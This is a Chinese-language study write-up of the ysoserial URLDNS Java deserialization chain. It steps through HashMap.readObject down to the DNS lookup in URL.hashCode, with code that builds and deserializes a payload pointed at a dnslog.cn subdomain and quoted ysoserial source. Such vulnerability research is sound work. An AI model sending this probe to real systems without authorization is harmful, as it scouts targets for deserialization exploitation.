1. DNSLOG链的应用

2. 使用idea和ysosesial来进行调试

3. 分析ysosesial的payload

DNSLOG链的应用

DNSLOG链只能用来证明反序列化的入口以及判断目标是否可以出网,使用dnslog来判断反序列化漏洞存在,并且目标能够出网。

下面先看洞再看payload。

使用idea和ysosesial来进行调试



在本地布置好ysoserial之后,使用idea打开DNSLOG,修改main函数用来调试。

把原本的PayloadRunner.run函数注释掉。

// PayloadRunner.run(URLDNS.class, args);

添加上序列化和反序列化的代码。把 URLDNS().getObject的参数改成DNSLOG的子域名。

Object o = new URLDNS().getObject("https://cgxx.tygbw2.dnslog.cn/");

ByteArrayOutputStream b = new ByteArrayOutputStream();

ObjectOutputStream oos=new ObjectOutputStream(b);

oos.writeObject(o);

byte[] ba = b.toByteArray();

ByteArrayInputStream BAIS = new ByteArrayInputStream(ba);

ObjectInputStream OIS = new ObjectInputStream(BAIS);

OIS.readObject();

在readObject那一行加上断点。



接着跟进readObject中



进入readObject最后一行PutVal调用的hash(key),需要注意此时key是我们payload中的HashMap的键就是一个URL对象,value是其中的值,url字符串。



hash函数首先判断key是否为空,key为空返回0,否则对key进行了哈希计算。继续跟入。



此时发现跟入到了URL类的hashCode,这里嵌套了一下判断了一下对象的hashCode是否为-1,这是为了判断该URL是否解析过。

该类的hashCode字段初始值就是-1,当该对象的hashCode不是-1,那么就直接返回它的hashCode了,就不会继续计算它的hashCode,所以payload中的hashMap对象需要设置hashCode为-1。



接着来到了到达了发生请求的地方,跟进去,发现有个hashCode函数以URL对象作为形参。可以看到有个getHostAddress应该是要对域名解析IP,传入的参数直接是我们payload中的URL对象。



跟入该函数,发现getByName函数,并且以对象u的host字段作为参数。



跟到这里就差不多了,只要在getByName中放入的是域名,就会被请求以获得IP地址,并且放入对象u的hostAddress字段中。接下来对子域名的访问就可以在dnslog上看到了。



调用栈如下

分析ysosesial的payload

public Object getObject(final String url) throws Exception {

//Avoid DNS resolution during payload creation

//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.

URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap(); // HashMap that will contain the URL

URL u = new URL(null, url, handler); // URL to use as the Key

ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.

return ht;

}

在payload的第一行代码是使用SilentURLStreamHandler继承了原本的URLStreamHandler并且重写了它的两个方法,看下面原本触发了请求域名IP的函数getHostAddress被重写直接返回null,这样就能避免我们在生成payload的时候触发请求。

static class SilentURLStreamHandler extends URLStreamHandler {

protected URLConnection openConnection(URL u) throws IOException {

return null;

}

protected synchronized InetAddress getHostAddress(URL u) {

return null;

}

}

}

然后,创建一个hashMap,然后实例化一个URL类,将url类的实例放进键中,值放一个字符串即可。最后记得要把对象hashCode改成-1。

最后

十分感谢大佬手把手的教导,大佬真的太强了